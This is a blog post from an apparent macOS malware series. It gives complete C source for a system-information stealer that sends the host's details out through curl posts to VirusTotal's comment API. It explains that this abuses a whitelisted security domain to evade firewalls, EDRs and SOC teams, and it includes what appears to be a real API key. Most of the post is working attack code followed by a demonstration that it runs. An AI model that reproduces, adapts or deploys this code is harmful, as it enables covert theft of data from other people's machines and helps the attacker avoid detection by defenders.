MacOS hacking part 13: sysinfo stealer via VirusTotal API. Simple C example
﷽
Hello, cybersecurity enthusiasts and white hackers!
In the first post from this series, we explored how to steal data on macOS via Telegram API. Today we will look at another fast exfiltration technique: using the VirusTotal API as a covert channel.
practical example
Most corporate firewalls and EDRs are trained to block connections to unknown or “suspicious” domains. However, domains related to security research - like virustotal.com are almost always whitelisted.
This is the same as before for Windows: abusing the VirusTotal API’s “comments” feature, we can post stolen data as a comment on an existing file hash.
So, we need function like the following:
// send data to VirusTotal using the system's curl
int send_to_vt(const char *message) {
char command[8192];
char json_body[4096];
// sanitize message: replace newlines with spaces for JSON safety
char sanitized[4096];
strncpy(sanitized, message, sizeof(sanitized) - 1);
for (int i = 0; sanitized[i]; i++) {
if (sanitized[i] == '\n' || sanitized[i] == '\r' || sanitized[i] == '"') {
sanitized[i] = ' ';
}
}
// construct the JSON payload for VT API v3
snprintf(json_body, sizeof(json_body),
"{\"data\": {\"type\": \"comment\", \"attributes\": {\"text\": \"%s\"}}}",
sanitized);
// build the curl command
// we use -s for silent, -X POST, and provide the API key in the header
snprintf(command, sizeof(command),
"curl -s -X POST \"https://www.virustotal.com/api/v3/files/%s/comments\" "
"-H \"x-apikey: %s\" "
"-H \"Content-Type: application/json\" "
"-d '%s'",
FILE_ID, VT_API_KEY, json_body);
printf("stealing data via VirusTotal...\n");
int result = system(command);
return result;
}
As you can see, for simplicity and compatibility I used curl:

Since it is a signed Apple binary, it bypasses many basic application-level firewalls.
The full source code looks like the following (hack.c):
/*
* hack.c
* macOS system info stealer
* via VirusTotal API (comments)
* author: @cocomelonc
* https://cocomelonc.github.io/macos/2026/04/01/malware-mac-13.html
*/
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <sys/types.h>
#include <sys/sysctl.h>
#define VT_API_KEY "7e7778f8c29bc4b171512caa6cc81af63ed96832f53e7e35fb706dd320ab8c42"
#define FILE_ID "379698a4f06f18cb3ad388145cf62f47a8da22852a08dd19b3ef48aaedffd3fa"
// helper function to get system strings from sysctl
void get_sysctl_value(const char *name, char *output, size_t size) {
size_t len = size;
if (sysctlbyname(name, output, &len, NULL, 0) != 0) {
strncpy(output, "unknown", size);
}
}
// send data to VirusTotal using the system's curl
int send_to_vt(const char *message) {
char command[8192];
char json_body[4096];
// sanitize message: replace newlines with spaces for JSON safety
char sanitized[4096];
strncpy(sanitized, message, sizeof(sanitized) - 1);
for (int i = 0; sanitized[i]; i++) {
if (sanitized[i] == '\n' || sanitized[i] == '\r' || sanitized[i] == '"') {
sanitized[i] = ' ';
}
}
// construct the JSON payload for VT API v3
snprintf(json_body, sizeof(json_body),
"{\"data\": {\"type\": \"comment\", \"attributes\": {\"text\": \"%s\"}}}",
sanitized);
// build the curl command
// we use -s for silent, -X POST, and provide the API key in the header
snprintf(command, sizeof(command),
"curl -s -X POST \"https://www.virustotal.com/api/v3/files/%s/comments\" "
"-H \"x-apikey: %s\" "
"-H \"Content-Type: application/json\" "
"-d '%s'",
FILE_ID, VT_API_KEY, json_body);
printf("stealing data via VirusTotal...\n");
int result = system(command);
return result;
}
int main() {
char hostname[256];
char model[256];
char os_version[256];
char cpu_brand[256];
char serial_num[256];
int n_cpu = 0;
size_t n_cpu_size = sizeof(n_cpu);
// collect hardware and system information
gethostname(hostname, sizeof(hostname));
get_sysctl_value("hw.model", model, sizeof(model));
get_sysctl_value("kern.osproductversion", os_version, sizeof(os_version));
get_sysctl_value("machdep.cpu.brand_string", cpu_brand, sizeof(cpu_brand));
sysctlbyname("hw.ncpu", &n_cpu, &n_cpu_size, NULL, 0);
// format the data block
char exfil_data[4096];
snprintf(exfil_data, sizeof(exfil_data),
"macOS -> host: %s | model: %s | OS: %s | CPU: %s | cores: %d",
hostname, model, os_version, cpu_brand, n_cpu);
// send to VirusTotal
int status = send_to_vt(exfil_data);
if (status == 0) {
printf("system info successfully posted to VT comments. meow =^..^=\n");
} else {
printf("exfiltration failed.\n");
}
return 0;
}
The C code only uses standard libraries and sysctl. There are no suspicious network-related function imports (like socket or connect ???) in our binary’s symbol table.

demo

Let’s see everything in action. Compile it on my macOS Sonoma VM research machine:
clang -o hack hack.c
Then run:
./hack

Now, if we visit the VirusTotal page for the file ID, we will see our machine’s hardware profile in the “Comments” tab:


As you can see, everything worked perfectly, as expected! =^..^=

But the coolest thing is that ANY.RUN announced a Sandbox for macOS!

But need to request access from ANY.RUN team first.
Abusing legitimate APIs like VirusTotal or Telegram for exfiltration is a powerful tactic. It turns the defender’s own tools against them. By blending in with legitimate security traffic, our malware can operate under the radar of most SOC teams.
I hope this post is useful for malware R&D and red teaming labs, Apple/Mac researchers, and blue team specialists.
Thanks to ANY.RUN for API!
Ready for macOS Threats: Expanding Your SOC’s Cross-Platform Analysis with ANY.RUN
macOS hacking part 1
macOS hacking part 12
source code in github
This is a practical case for educational purposes only.
Thanks for your time happy hacking and good bye!
PS. All drawings and screenshots are mine




